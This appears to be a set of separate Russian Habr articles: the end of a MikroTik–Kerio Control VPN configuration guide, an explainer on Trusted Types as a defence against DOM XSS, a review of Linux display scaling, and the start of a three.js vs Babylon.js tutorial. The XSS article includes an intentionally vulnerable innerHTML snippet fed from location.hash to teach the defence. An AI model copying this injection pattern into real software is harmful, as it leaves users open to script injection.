
Туннель установлен. Но для прохождения трафика между подсетями за Kerio Control и Mikrotik необходимо добавить в правила NAT фаервола правило, которое не позволит замаскарадиться трафику, который вы отправляете в туннель. Если вы не сделаете этого правила – сети дружить не будут, даже если туннель будет установлен. Для этого в окне терминала необходимо выполнить команду:
`/ip firewall nat add chain=srcnat dst-address=192.168.10.0/24 src-address=192.168.88.0/24`
**Важно! Правило должно стоять выше правил маскарадинга. Т.е быть самым верхним в списке правил NAT.**
После этого связь по внутренним адресам между подсетями 192.168.88.0/24 и 192.168.10.0/24 должна работать. На этом настройка туннеля между двумя подсетями окончена. Но это было просто. Дальше интереснее…
#### Объединение сети за Mikrotik и нескольких VPN сетей за Kerio Control
Рассмотрим более сложный вариант, когда необходимо предоставить доступ локальной сети за Mikrotik к локальным сетям за Kerio Control, подключенных к центральному офису при помощи других VPN туннелей по протоколу Kerio VPN (например). Примерная схема отражена на рисунке ниже.

Казалось бы, чего проще? В настройке VPN туннеля в Kerio Control необходимо всего лишь в списке «Локальные сети» добавить список всех подсетей, к которым необходимо получить доступ из локальной сети за Mikrotik и о которых Head Office уже знает. И соответственно расширить диапазон адресов в правиле NAT в Mikrotik которые не будут маскарадиться, например, создав группу таких адресов в «Address List» и указав эту группу в назначении правила.
Добавляем, переустанавливаем туннель. Видим, что туннель установился, в IPsec Policies весело добавились автоматические политики для всех подсетей, который мы указали в настройке туннеля на стороне Kerio Control. В Installed SAs видим созданные SAs для всех подсетей. Бинго? А не тут то было…
Вдумчивое курение интернетов на тему IPseс в Mikrotik и объединения локальных сетей за разными типами роутеров дало понимание, что при такой схеме у всех проблема однотипная – невозможность объяснить Mikrotik куда именно слать пакеты. Практически на всех типах роутеров IPSec туннель – это отдельный сетевой интерфейс, что логично. Но не в Mikrotik, и поэтому определить для него маршрут прохождения пакетов в удаленную подсеть невозможно. На практике в связке с Kerio Control — Mikrotik упорно слал пакеты через последний добавленный SAs. Пакеты честно приходили в центральный офис и там отбрасывались Kerio Control. Ни в одной статье я не нашел объяснения логики поведения Mikrotik в таком случае. Я перепробовал все, кажется, возможные варианты с одинаковым результатом. С нулевым. Связь была только с одной подсетью – с последней автоматически добавленной при установке туннеля.
Пять дней мозгового шторма, потерянный сон, ~~двухдневный запой~~ – позади. Мысль о решении описанном ниже посещала меня примерно на второй день поисков решения, но поначалу была отметена, как крайне кривое решение. Почему кривое и видимые мне недостатки я объясню чуть позже. Но, как известно, на безрыбье – и рак рыба.
Если Mikrotik отлично работает с одной подсетью в политиках IPSec, то нам необходимо логически объединить наши подсети за Kerio Control маской подсети. Т.е. агрегировать подсети за Kerio Control в одну. Адреса в подсетях 192.168.10.0/24, 192.168.20.0/24, 192.168.30.0/24 и 192.168.40.0/24 будут в пределах одной подсети 192.168.0.0/18, добавим именно эту подсеть в список «Локальные сети» при настройке туннеля в Kerio Control и установим туннельное соединение. Mikrotik создаст единственную IPsec Policies и создаст единственный SAs. Теперь он просто не сможет ошибиться куда слать пакеты. Проверка пингом должна показать доступность всех подсетей за Control для сети за Mikrotik. Если вы проверяете доступность по ICMP с Mikrotik – **вы должны пускать ping не с WAN интерфейса, а с бриджа, например**. Это очень распространенная ошибка, которая приводит к стенаниям в стиле ЧТЯДНТ, ничего не работает, мы все умрем, лапы ломит и хвост отваливается, спасите-помогите.
Для обратного прохождения пакетов из удаленный VPN сетей в сеть за Mikrotik необходимо добавить аналог правила в Mikrotik, которое не позволяет маскарадиться пакетам, отправленным в туннель. Т.к. весь трафик в сеть за Mikrotik из VPN сетей пойдет с интерфейса VPN центрального филиала, нам необходимо правила трафика, которое бы обманывали бы Mikrotik, подменив источник с адреса VPN на адрес из подсети, о которой Mikrotik знает. Правила на рисунке. Адрес 192.168.10.2 – внутренний адрес шлюза центрального офиса.

После этого обмен трафика между подсетями пойдет во все стороны.
Теперь о недостатках это метода. При такой схеме невозможно выдать локальной сети «маршруты» (я намерено беру слово в кавычки, т.к. в реальности никаких привычных для понимании маршрутов в таблице маршрутизации Mikrotik в удаленные подсети нет вообще) только для конкретных удаленных подсетей, подключенных к Head Office. Теоретически существует возможность, что вы не сможете логически объединить адреса в удаленных подсетях в одну при помощи маски. Т.к. они могут находиться вообще в разных классах сетей. В связи с тем, что в диапазон попадает громадное количество адресов, в теории существует возможность, что вам понадобится использовать другие адреса из этого диапазона не в IPSec туннеле, что будет невозможно. **Внимание**, если ваш адрес Mikrotik попадает в этот диапазон (!!!) то установка туннеля приведет к тому, что вы потеряете связь с Mikrotik. В этом случае зайдите на него через Winbox по MAC адресу и отключите туннель или отключите его на стороне Kerio Control. После этого или вынесите локальный адрес Mikrotik за пределы диапазона, который он получает от Contol при установке VPN туннеля или это (т.е. вариант с агрегацией локальных сетей за Kerio Control) вообще не ваш случай.
В общем я бы сказал, что решение кривое до нельзя. Кривое, но рабочее. В уже сложившейся инфраструктуре, возможно, придется перепиливать локальные адреса подсетей. Но разработчики RouterOS не оставили мне выбора. Добавление интерфейса для IPSec в хотелках, насколько я знаю, уже давно. На англоязычных форумах неоднократно видел петиции к разработчикам, полные слез и отчаяния.
#### Используем роутер Mikrotik в качестве клиента VPN
Использование Mikrotik как клиента даст возможность забыть о плясках с IPSec и маршрутизацией не маршрутизируемого. Но имейте ввиду, что доступа к сети за Mikrotik со стороны локальной сети за Kerio Control не будет. И это логично. Учтите, что т.к. Kerio Control лицензируется на подключения в том числе и VPN клиентов — такой тип подключения уменьшает счетчик лицензированных подключений на единицу. Ну или если по-простому – использует одну лицензию на подключение.
Здесь все предельно просто. Создадим пользователя в Kerio Control или отредактируем существующего. На закладке «Права» установим чекбокс «Пользователи могут подключаться через VPN».

В правила трафика добавляем правило позволяющее подключаться к Kerio Control по протоколу L2TP из интернета или можете ограничить источник списком доверенных адресов. На рисунке у меня позволено подключение только для списка доверенных адресов удаленных администраторов.

На стороне Mikrotik необходимо добавить новый интерфейс L2TP Client, выполнив команду в окне терминала:
`add comment="L2TP VPN Client" connect-to=109.172.42.XXX disabled=no max-mru=1460 max-mtu=1460 name=INTERFACE-NAME password=password user=username`
Значения адреса, имени интерфейса, имени и пароля подключения вам необходимо заменить на свой адрес Kerio Control, свое произвольное имя интерфейса и свой логин\пароль, который вы создали или отредактировали в настройках пользователя. Результатом выполнения команды должен быть новый созданный интерфейс, который немедленно установит соединение с сервером.

В списке адресов Mikrotik появится новый адрес, динамически выданный ему VPN сервером Kerio Control.
Для того, чтобы локальная сеть за Mikrotik получила доступ в сеть за Kerio Control необходимо добавить статические маршруты в таблицу маршрутизации. Для этого в окне терминала необходимо выполнить команды, заменив имя интерфейса на существующее у вас:
`/ip route add comment="Route to 192.168.20.0/24" distance=1 dst-address=192.168.20.0/24 gateway=INTERFACE-NAME`
`/ip route add comment="Route to 192.168.30.0/24" distance=1 dst-address=192.168.30.0/24 gateway=INTERFACE-NAME`
`/ip route add comment="Route to 192.168.40.0/24" distance=1 dst-address=192.168.40.0/24 gateway=INTERFACE-NAME`
Результатом будут добавленные статические маршруты в удаленные подсети за Kerio Control через интерфейс VPN.
Теперь добавим правило маскарадинга в Mikrotik. Для этого в окне терминала выполним команду:
`/ip firewall nat add action=masquerade chain=srcnat out-interface=INTERFACE-NAME src-address=192.168.88.0/24`
На этом все, доступ из локальной сети за Mikrotik в сеть за Kerio Control и во все сети, подключенные к нему по другим VPN туннелям должен быть. Не забудьте исправить мои значения в командах на свои.
#### Обеспечение отказоустойчивости туннеля VPN
Ну и на закуску самое сладкое. Обещанный рассказ про организацию отказоустойчивости туннелей. До версии Kerio Control 8.1 в настройке активного подключения нельзя было указать больше одного адреса принимающего конца туннеля, поэтому для обеспечения отказоустойчивости VPN туннелей я бы голосовал за схему, когда Kerio Control в центральном офисе именно принимает подключения. В этом случае отказоустойчивость можно было бы обеспечить мониторингом входящих каналов центрального офиса и автоматической смены единственного DNS имени, на который филиалы устанавливают подключения. Я использую для этого сервис DynDNS и систему мониторинга PRTG Network Monitor. Краткая суть метода такова. При помощи PRTG проверяется доступность каналов центрального офиса и в случае, если фиксируется падение канала, на который филиалы устанавливают подключения, то через API DynDNS, PRTG автоматически меняет DNS имя, зарегистрированное на сервисе DynDNS на которое филиалы устанавливают соединение, дергая ссылку в интернете. Метод рабочий 146%. Проверен у меня на более чем полусотне туннелей подключенных к центральному офису классической звездой. В случае восстановления можно менять IP адрес обратно, можно оставить как есть. Тут как пожелаете.
Казалось бы, что мешает в случае с Mikrotik сделать также? Но и тут подножка от RouterOS. В настройках peer вы хоть и сможете указать DNS имя принимающего конца туннеля, но при сохранении оно будет отрезолвлено и записано как IP адрес. В таком случае придется изобретать скрипты, которые будут мониторить каналы (вместо PRTG) на Kerio Control и менять настройки peer в случае, если текущий канал, на который устанавливается соединение — становится недоступным. Плюс масса плясок с политиками IPSec. И это видится мне жуткой головомойкой.
Теперь же Kerio Control сам замечательно умеет обеспечивать отказоустойчивость в случае, если сам инициирует подключение, в настройке туннеля можно указать несколько IP адресов (или DNS имен) принимающего конца туннеля. Таким образом, создав на стороне Mikrotik два peer, принимающих подключение, можно добиться желанной отказоустойчивости. Ну, погнали наши городских… Примерная схема отображена на рисунке. Необходимо обеспечить живучесть туннеля при падении любого WAN интерфейса на Kerio или ISP на Mikrotik (названы по-разному во избежание путаницы).
Начнем с настройки Mikrotik. Т.к. он не умеет понимать имена DNS в значении адреса настроек IPsec Peers, то нам придется создать два пира, для обоих WAN интерфейсов центрального офиса. Для этого перейдем в окно терминала и введем команду, заменив значения адресов и предопределённый ключ на свои:
`/ip ipsec peer add address=109.172.42.XXX/32 dh-group=modp1536 exchange-mode=main-l2tp generate-policy=port-override hash-algorithm=sha1 nat-traversal=yes passive=yes secret=PASSWORD`
`/ip ipsec peer add address=95.179.13.YYY/32 dh-group=modp1536 exchange-mode=main-l2tp generate-policy=port-override hash-algorithm=sha1 nat-traversal=yes passive=yes secret=PASSWORD`
Я обращаю ваше внимание, что если вы уже создавали peer по инструкции приведенной в предыдущих частях статьи и решили вместо CLI воспользоваться Winbox и скопировали уже созданный до этого peer, то настройка passive (та самая, которая определяет инициирует или принимает Mikrotik подключения) – не копируется. Поэтому на этом этапе я настоятельно рекомендуется воспользоваться инструментами командной строки. Результатом выполнения команды должно быть успешное создание двух peers ожидающих подключения со стороны Kerio Control.
Но этого мало. При падении WAN1 на Kerio Control туннель успешно переустановится, а вот если упадет ISP1 канал на Mikrotik, то в таком случае значение «удаленный ИД» настроек туннеля в Kerio Control в котором мы указывали серый провайдерский IP на ISP интерфейсе Mikrotik — не совпадет с реальным значением. И мы вместо успешного переподключения получим милую ошибку в консоли администрирования Kerio Control – «Несовпадение ИД».
Засада? Засада… И я почти отчаялся, потому что фонтан мыслей иссяк, я решительно не понимал, как автоматизировать смену этого ИД. Поколдовал с hosts файлом, но безуспешно. Пришло время вспомнить слова одного умного дядьки с уже, наверняка, совсем седой задницей, который в мохнатом еще году говорил мне – если ничего не помогает, то самое время заглянуть в мануалы и логи. Ну… мануалы – это не про нас (здесь гомерический хохот автора), полез в debug-log Kerio Control, предварительно включив в него все сообщения, касаемые IPSec. Что я могу сказать – ищущий, да обрящет. В нашем случае, когда параметр «удаленный ИД» может динамически изменяться в зависимости от того, к какому IP адресу подключается туннель — в настройках туннеля Kerio Control можно в удаленный ИД указать значение «%any».
В именах хостов введем через точку с запятой все адреса ISP1 И ISP2 на Mikrotik и значение «%any» в «Удаленный ИД» как на рисунке ниже.
Сохраняем, применяем, счастливыми глазами смотрим на изменившийся статус туннеля на «Подключено» и приступаем к проверке. Эмулируем падение основного канала на Kerio Control сменой мест резервного и основного канала – туннель переподключился и живой. Эмулируем падение основного канала на Mikrotik выдергиванием из него шнурка провайдера. Пока Kerio Control осилил, что туннеля уже нет — прошло около двух минут, но он все таки увел VPN на резерв. Бинго!
Все эксперименты проводились на Kerio Control 8.1 и RouterOS 6.1. Названия переменных и настроек ROS в командах терминала, приведенные здесь, соответствуют этой версии (6.1). На сегодняшний день версия 6.10 имеет несколько измененных названий настроек, но при минимальном тюнинге все работает и на текущих версиях Kerio Control 8.2 и RouterOS 6.10. Все вышесказанное может быть чуть меньше, чем бредом сумасшедшего ИТ-ишника, я не претендую на правильность формулировок и определений и с удовольствием приму замечания и рекомендации, ведь Mikrotik для меня зверушка новая и загадочная, в отличии от Kerio Control, который почти прочитанная книга. | https://habr.com/ru/post/216215/ | null | ru | null |
# Trusted Types — новый способ защиты кода веб-приложений от XSS-атак
Компания Google [разработала](https://web.dev/trusted-types/) API, которое позволяет современным веб-приложениям защитить свой фронтенд от XSS-атак, а конкретнее — от JavaScript инъекций в DOM (DOM-Based Cross Site Scripting).
[Межсайтовый скриптинг](https://ru.wikipedia.org/wiki/%D0%9C%D0%B5%D0%B6%D1%81%D0%B0%D0%B9%D1%82%D0%BE%D0%B2%D1%8B%D0%B9_%D1%81%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%B8%D0%BD%D0%B3) (XSS) — наиболее распространённый тип атак, связанных с уязвимостью современных веб-приложений. Это [признаёт](https://security.googleblog.com/2016/09/reshaping-web-defenses-with-strict.html) не только компания Google, но и вся [индустрия](https://www.hackerone.com/sites/default/files/2017-06/The%20Hacker-Powered%20Security%20Report.pdf). Опыт показывает, что разработка веб-приложения устойчивого к XSS-атаке, по-прежнему является нетривиальной задачей, особенно, когда речь идёт о сложных проектах. Если на бэкенде разработчики достаточно успешно решают эту проблему, то на фронтенде всё гораздо сложнее. В рамках программы [Google's Vulnerability Reward Program](https://g.co/vrp) всё больше наград получают разработчики, предложившие решение по защите от атаки DOM XSS.
Вы спросите, как мы дошли до такой жизни? Наверное, спросите. Дело в том, что у современных веб-приложений есть две серьёзных и не связанных друг с другом проблемы…
XSS легко внедрить в код
------------------------
DOM XSS — это тип атаки, при котором неотфильтрованные данные, идущие со стороны пользователя или других браузерных API, вместе с внедрёнными js-инъекциями попадают в DOM. Например, рассмотрим фрагмент, предназначенный для загрузки таблицы стилей для некого шаблона пользовательского интерфейса, который использует приложение:
```
const templateId = location.hash.match(/tplid=([^;&]*)/)[1];
// ...
document.head.innerHTML += ``
```
В этом случае скрипт, внедрённый злоумышленником в location.hash (в данном случае играет роль источника данных, то есть, source), попадёт в innerHTML (играет роль приёмника данных, то есть, sink). Используя эту уязвимость, злоумышленник может подменить URL, по которому и перейдёт жертва:
```
https://example.com#tplid=">
```
Эту инъекцию можно запросто не заметить, особенно если код часто меняется. Например, когда-то давно templateId мог быть сгенерирован и проверен на сервере и после этого проверять его вновь никому в голову не приходило. Когда мы что-то записываем в innerHTML, нам точно известно только то, что его значение является строкой. Но следует ли доверять содержимому этой строки? Откуда оно пришло на самом деле?
Более того, проблема не ограничивается только innerHTML. В типичной DOM существует более 60 методов и свойств, которые имеют ту же проблему. Так что, DOM API по умолчанию небезопасен и требует особого подхода для предотвращения XSS.
XSS трудно отследить
--------------------
Приведенный выше код является лишь наглядным примером, поэтому там увидеть ошибку легко. На практике значения **source** и **sink** часто находятся в совершенно разных частях приложения. Есть ли какие-то функции, которые выполняют санитизацию и проверку данных на пути от **source** к **sink**? А как определить, когда и какую функцию вызывать?
Глядя только на исходный код, сложно понять, содержит ли он скрипты DOM XSS. Более того, недостаточно выполнить grep для .js-файлов с настройкой чувствительности к регистру. Ведь чувствительные к регистру функции часто используются внутри различных обёрток, так что реальные уязвимости хорошо замаскированы и могут выглядеть, например, [так](https://hackerone.com/reports/158853).
А иногда, даже если внимательно прочитать весь код, невозможно определить, есть ли уязвимость в кодовой базе. Взгляните на это выражение:
```
obj[prop] = templateID;
```
Если obj указывает на объект location (выше шла речь про location.hash) и значение prop равно 'href', это, скорее всего, DOM XSS. Однако узнать это наверняка можно только в процессе выполнения кода. Поскольку любая часть вашего приложения гипотетически может что-то записывать в DOM, весь код должен пройти ручную проверку безопасности, и проверяющий должен быть предельно внимателен, чтобы обнаружить ошибку. Но нельзя полностью полагаться на такой метод проверки, так как человеческий фактор никто не отменял.
Trusted Types
-------------
[Trusted Types](https://github.com/WICG/trusted-types) — это новое API для браузеров, которое поможет в корне устранить перечисленные выше проблемы и в том числе защитить веб-приложения от DOM XSS.
API Trusted Types построено на наборе классов (политик), который позволяет блокировать вредоносные инъекции. С ним DOM перестаёт быть уязвимым: её элементы получают значения не через строку, а через специальный объект. Для того, чтобы использовать Trusted Types, нужно инициализировать специальное поле в заголовке HTTP-ответа [Content Security Policy](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy) (CSP):
```
Content-Security-Policy: trusted-types *
```
*CSP — это дополнительный уровень безопасности, позволяющий распознавать и устранять определенные типы атак, например Cross Site Scripting (XSS) и атаки внедрения данных. Для того чтобы включить CSP, необходимо настроить сервер так, чтобы в своих ответах он использовал HTTP-заголовок Content-Security-Policy.*
И тогда уже никто не сможет записать в элемент вашего DOM произвольную строку:
```
const templateId = location.hash.match(/tplid=([^;&]*)/)[1];
// typeof templateId == "string"
document.head.innerHTML += templateId // Выдаст ошибку несоответствия типа (TypeError).
```
Теперь для этого придётся создавать и использовать специальные типизированные объекты. Эти объекты могут быть созданы в вашем приложении только с помощью специально предназначенных для этого функций, которые называются Trusted Type Policies.
Например:
```
const templatePolicy = TrustedTypes.createPolicy('template', {
createHTML: (templateId) => {
const tpl = templateId;
if (/^[0-9a-z-]$/.test(tpl)) {
return ``;
}
throw new TypeError();
}
});
const html = templatePolicy.createHTML(location.hash.match(/tplid=([^;&]*)/)[1]);
// html — это экземпляр класса TrustedHTML
document.head.innerHTML += html;
```
Здесь мы создаём для шаблона template политику, которая проверяет переданный параметр ID и создаёт результирующий HTML. Набор методов create\* вызывает соответствующую пользовательскую функцию и оборачивает результат в объект Trusted Type. Например, templatePolicy.createHTML вызывает функцию проверки для templateId и возвращает объект типа TrustedHTML, содержащий (смотрите самый первый пример). При этом браузер позволяет записать в innerHTML (который по идее ожидает обычный HTML) данные объекта типа TrustedHTML.
*Помимо класса TrustedHTML, можно использовать классы TrustedScript, TrustedURL и TrustedScriptURL.*
Может показаться, что единственным преимуществом нового API стала возможность добавления вот этой проверки:
```
if (/^[0-9a-z-]$/.test(tpl)) { /* allow the tplId */ }
```
Действительно, эта строка необходима для защиты от XSS. Но на самом деле всё намного интереснее. С использованием Trusted Types решение проблем уязвимости DOM сводится к грамотному применению политик. Никакой другой код не занимается проверкой данных при передаче от source к sink. Таким образом, только неправильная работа с политиками может привести к проблемам с безопасностью. В нашем примере уже не важно, откуда берётся значение templateId, так как политика всегда первым делом проверяет, прошло ли оно валидацию. А значит, на том участке, за который отвечает определенная политика, любая XSS-атака будет отбита:
`Uncaught TypeError: Failed to set the ’innerHTML’ property on ’Element’: This document requires `TrustedHTML` assignment.`
Лимитирование политик
---------------------
Вы заметили значение \*, которое мы использовали в заголовке Content-Security-Policy? Оно указывает на то, что приложение может создавать произвольное количество политик, при условии, что каждая из них имеет уникальное имя. Если приложение сможет свободно создавать слишком большое количество политик, это может привести к путанице и реализовать защиту от DOM XSS будет труднее.
Поэтому мы можем ограничить это количество, явно указав список имен политик, которые мы будем использовать. Например:
```
Content-Security-Policy: trusted-types template
```
Это гарантирует, что будет создана только одна политика с именем template. Затем мы сможем легко идентифицировать её в исходном коде и проверить её работу. Благодаря этому мы можем быть уверены, что приложение будет защищено от DOM XSS. И будет вам счастье!
На практике современные веб-приложения нуждаются в небольшом количестве политик. Общая рекомендация заключается в создании политик там, где клиентский код генерирует HTML или URL — в загрузчиках сценариев, библиотеках шаблонов HTML или в санитизаторе HTML. Все многочисленные зависимости, которые не связаны с DOM, не нуждаются в использовании политик. И тогда правильное применение Trusted Types гарантированно защитит нас от XSS.
Быстрый старт
-------------
Ниже следует предельное короткое введение в API. Со временем появляется всё больше примеров кода, руководств и документации о том, как писать и переписывать приложения с использованием Trusted Types. Мы считаем, что сообщество веб-разработчиков давно готово к тому, чтобы начать экспериментировать с этим.
Чтобы использовать новое API на своем сайте, оно должно быть [активировано](https://developers.chrome.com/origintrials/#/trials/active) непосредственно в браузере. Если вы просто хотите запустить его локально, начиная с Chrome 73, фичу можно включить в командной строке:
```
chrome --enable-blink-features=TrustedDOMTypes
```
или
```
chrome --enable-experimental-web-platform-features
```
Если вы используете Google Chrome, в адресной строке можете ввести `chrome://flags/#enable-experimental-web-platform-features`. Все эти варианты запуска API делают его активным в течении одной сессии.
*Если у вас возникают сбои в работе, в качестве обходного пути используйте --enable-features \u003d BlinkHeapUnifiedGarbageCollection. Подробнее смотрите в обсуждении [ошибки 929601](https://bugs.chromium.org/p/chromium/issues/detail?id=929601).*
Существует также [полифил](https://github.com/WICG/trusted-types), который позволит вам использовать Trusted Types во многих других браузерах.
Обсудить проект можно [здесь](https://groups.google.com/forum/#!topic/trusted-types/YLI8oVYV6HQ). Он также [доступен](https://github.com/w3c/webappsec-trusted-types) на GitHub.
[](https://vdsina.ru/eternal-server?partner=habreternal) | https://habr.com/ru/post/495862/ | null | ru | null |
# Display scaling в Linux. Часть 1 — системные настройки
Дисплеи с высокой плотностью пикселей уже давно не редкость. И для того, чтобы UI не выглядел слишком мелко, применяется масштабирование. В разных системах используются разные подходы и имеются различные возможности настроек. Но одно объединяет их все - безмерное количество кривизны, костылей и глюков. Посмотрим как на сегодняшний день обстоит ситуация в лагере Linux.
Цель первой части - обрисовать ситуацию с настройками масштабирования в системе из коробки, без лишних плясок с бубном - так, как ее видит обычный пользователь.
Десктопных окружений великое множество, проверить все займет огромное количество времени, поэтому критерии выбора такие - находится в активной разработке и не требует отдельной установки, т.е. идет в комплекте с каким-н дистрибутивом. Ну и конечно оно должно быть более мене известным, потому выбирал просто из [перечня в таблице](https://en.wikipedia.org/wiki/Comparison_of_X_Window_System_desktop_environments#Desktop_comparison_information).
Дистрибутивы для обзора были использованы следующие: Ubuntu и Fedora для Gnome, openSUSE для KDE, Manjaro для XFCE, Debian для MATE, Mint для Cinnamon, Ubuntu для LXQt и Deepin с его одноименным окружением.
Gnome
-----
Поддерживает независимые настройки масштабирования для каждого монитора.
Окно настроек Settings -> DisplaysДоступные коэффициенты рассчитываются в зависимости от разрешения монитора, для 4K возможны варианты от 100% до 400%, для FullHD - 100% и 200%.
Дробное масштабирование (Fractional scaling) поддерживается частично. Возможность установки дробного масштабирования в различных дистрибутивах либо присутствует в настройках дисплея (например в Ubuntu), либо скрыта (как в Fedora). Но даже если опция скрыта, включить этот режим можно с помощью команды
```
gsettings set org.gnome.mutter experimental-features "['scale-monitor-framebuffer']"
```
Доступные коэффициенты также рассчитываются в зависимости от разрешения монитора, для 4K возможны варианты от 100% до 400% с шагом 25%, для FullHD - от 100% до 225%.
Поскольку актуальная версия Gnome использует протокол Wayland, то для полноценной работы приложения должны поддерживать эту технологию. Для обычных X11 приложений написанных с использованием UI-фреймворков, которые не поддерживают Wayland используется реализация X Server под названием XWayland. К сожалению дробное масштабирование среди того что не поддерживается в режиме совместимости, в этом случае X11 приложения отрисовываются в 100% масштабе а затем просто растягиваются до необходимых размеров, даже если в этом режиме выбран целочисленный коэффициент. Когда то за подобное ругали Windows... лет десять назад.
Изменения настроек применяются сразу, log out не требуется.
В окне справа все размытоВ обычном режиме все в порядкеKDE
---
System Settings -> Display and MonitorВ сессии X11 не поддерживает независимые настройки масштабирования для нескольких мониторов.
Дробное масштабирование поддерживается, доступные коэффициенты от 100% до 300% (не зависят от разрешения) с шагом 25%.
С ходу бросается в глаза что высота панели задач не меняется.
Изменения требуют сделать restart, по факту достаточно перелогиниться.
В Wayland сессии можно указать независимые настройки для разных мониторов, масштабирование дробное и по умолчанию X11 приложения будут отображаться с размытием так же как и в Gnome. Но начиная с Plasma 5.26 добавилась опция позволяющая X11 приложениям масштабироваться самостоятельно, в этом случае все работает прекрасно и никакого размытия. С панелью задач тоже все в порядке.
Новая опция в 5.26XFCE
----
Тут все плохо. Поддержка с виду как бы есть но лучше бы ее совсем не было, такое впечатление что код не то что не тестировали, а даже не запускали.
Settings -> DisplaySettings -> AppearanceНезависимые настройки для каждого монитора есть, также есть секретная опция Window Scaling в Appearance.
Дробное масштабирование с виду поддерживается, но теперь самое интересное - ставим в первом окне коэффициент 1.5x вместо 1x и… весь UI уменьшается. Причем чем больше коэффициент тем мельче будет UI
Вот так выглядит масштаб 2x на 15'' 4K экране ноутбука Взяв линейку легко выявить что все размеры не умножаются на scale factor, а делятся на него т.е. Вместо 150% получаем 66%, вместо 200% - 50% и.т.п. Что интересно, настройки позволяют указывать произвольное значение от 0.1 до 10.0 с шагом 0.1. Если указать значение меньше единицы то UI таки увеличится (например 0.7 даст примерно 143%), но размыто будет абсолютно все. Ситуацию немного улучшает секретная опция Window scale, там всего два варианта 1x и 2x, если выбрать 2x, то размер окон будет умножен на 2 и поделен на коэффициент из настроек дисплея. Тогда коэффициент 1.5 даст масштаб 133%, а коэффициент 2 сократится до 100% и в этом случае проще оставить везде единицы.
Применение настроек требует перелогиниться. Причем делать это придется видимо с клавиатуры, потому что кнопки на панели задач отваливаются (видно на первом скриншоте) и не реагируют на нажатия. Короче это не лучший выбор для дисплеев с высокой плотностью пикселей.
MATE
----
Не поддерживает независимые настройки масштабирования для нескольких мониторов.
Также нет гибкости выбора коэффициентов, только Regular (x1) или HiDPI (x2).
Среди настроек дисплея эту опцию искать бесполезно, она запрятана довольно далеко и неочевидно в System -> Preferences -> Look And Feel -> MATE Tweak.
Изменения применяются сразу.
System -> Preferences -> Look And Feel -> MATE Tweak Cinnamon
--------
System Settings -> Hardware -> DisplayПоддерживает независимые настройки масштабирования для нескольких мониторов.
Поддерживает дробное масштабирование, эта опция помечена как experimental, но по умолчанию включена. Отключение дробного масштабирования отключит также и возможность независимой настройки для разных мониторов. Для дробного масштабирования диапазон настроек от 100% до 200% с шагом 25% независимо от разрешения монитора. При отключенном дробном масштабировании диапазон зависит от разрешения, так же как и на Gnome - от 100% до 400% для 4K и 100% и 200% для FullHD.
Изменения применяются сразу.
System Settings -> Hardware -> DisplayLXQt
----
Preferences -> LXQt Settings -> Session SettingsНе поддерживает независимые настройки масштабирования для нескольких мониторов.
Настройки здесь снова бесполезно искать среди конфигурации дисплея, они запрятаны далеко. Можно указать дробный коэффициент - произвольное значение от 1.0 до 4.0 с точностью в два знака. Заголовки окон не масштабируются.
Применение изменений требует перелогиниться.
Deepin
------
Control center -> DisplayОкружение используется в одноименном китайском дистрибутиве. До недавних пор не знал о его существовании, включил в список только потому что он фигурирует в таблице из Википедии, оказалось что по визуальному оформлению пожалуй один из лучших среди перечисленного.
Не поддерживает независимые настройки масштабирования для нескольких мониторов.
Дробное масштабирование поддерживается, доступные коэффициенты зависят от подключенных мониторов. Например если использовать только 4К то коэффициенты от 1.0 до 3.0 с шагом 0.25, а если в дополнение к 4К подключить FullHD, то доступные коэффициенты только 1.0 и 1.25.
Применение настроек требует перелогиниться.
Вывод
-----
Из всех рассматриваемых окружений только Cinnamon и KDE (начиная с Plasma 5.26) масштабируют наиболее адекватно, можно настроить например 150% для High-DPI монитора (мне например 200% слишком много), и оставить 100% для второго Low-DPI монитора, и это будет работать.
Вторая часть будет о том, как программно определить системные настройки масштабирования из приложения. Поскольку в Linux нет единого API для этого, то зоопарк с этим творится еще похлеще. | https://habr.com/ru/post/698650/ | null | ru | null |
# Игровой мир WebGL или Three.js vs Babylon.js

Когда я начинал писать свою первую игрушку на `three.js` я и не думал, что на самом деле `three.js` это верхушка айсберга в мире `WebGL` и что есть десятки разнообразных фреймворков и у каждого из них свой специфический уклон, а `three.js` просто один из них.
[Введение](#0)
[1. Базовые элементы](#1)
[2. Группировка](#2)
[3. Движение](#3)
[4. Частицы](#4)
[5. Анимация — 1](#5)
[6. Анимация — 2](#6)
[7. Простой ландшафт](#7)
[8. Статические коллизии](#8)
[9. Динамические коллизии](#9)
[10. Импорт моделей](#10)
[11. Встраивание физических движков](#11)
